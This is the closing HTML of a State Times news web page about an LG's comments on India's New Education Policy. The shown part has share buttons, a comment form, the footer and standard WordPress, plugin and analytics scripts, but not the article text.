                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG&url=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg&description=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG %0A%0A https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://statetimesnews.com/police-solves-sexual-assault-case-accused-persons-arrested/">Police solves sexual assault case; accused persons arrested</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://statetimesnews.com/top-news-january-22/">Top News January 22</a></div></div></div>        <div class="author-box-wrap"><a href="https://statetimesnews.com/author/sumit3224/"><img alt='' src='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://statetimesnews.com/author/sumit3224/">State Times</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="State Times"></span><meta itemprop="datePublished" content="2021-01-22T19:15:31+05:30"><meta itemprop="dateModified" content="2021-01-22T19:15:34+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg"></span><meta itemprop="name" content="State Times"></span><meta itemprop="headline " content="New Education Policy will ensure that coming generation is given the opportunity to leave old fixed path and take up new and innovative challenges to create Aatma Nirbhar Bharat: LG"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>    </footer>

    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://statetimesnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook_page_plugin_widget-2" class="td_block_template_4 widget facebook_page_plugin_widget-2 widget_facebook_page_plugin_widget"><h4 class="td-block-title"><span>Like Us on Facebook</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.1" data-implementation="widget" id="ZwHhHeY8dyLOgte" data-method="iframe"><iframe src="https://www.facebook.com/plugins/page.php?href=statetimes&#038;width=380&#038;height=500&#038;hide_cover&#038;show_facepile=true&#038;tabs=timeline,timeline&#038;hide_cta=false&#038;small_header=false&#038;adapt_container_width=true&#038;locale=en_US" width="380" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 State Times | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6972cfeff1f02
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-logo{ height:77px !important; width:445px!important;    margin-bottom: -105px!important;}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.7" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.1.7" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.1.7" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://statetimesnews.com/wp-admin/admin-ajax.php","ajax_nonce":"3633411286"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.1.7" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://statetimesnews.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.7" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.1" id="facebook-page-plugin-responsive-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statetimesnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statetimesnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
								&larr;								</span>
							</li>
						
														<li id="mystickyelements-social-telegram"
									class="mystickyelements-social-icon-li mystickyelements-social-telegram  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-telegram social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2CA5E0" >
										
																					<a href="https://t.me/statetimes"   data-url="https://t.me/statetimes" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="" title="Telegram">
																					<i class="fab fa-telegram-plane" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2CA5E0;" >
																				<a href="https://t.me/statetimes"    data-tab-setting = 'hover' data-flyout="" title="Telegram">
																						Telegram																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eabc15654ec47cf89f42118981ca6dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>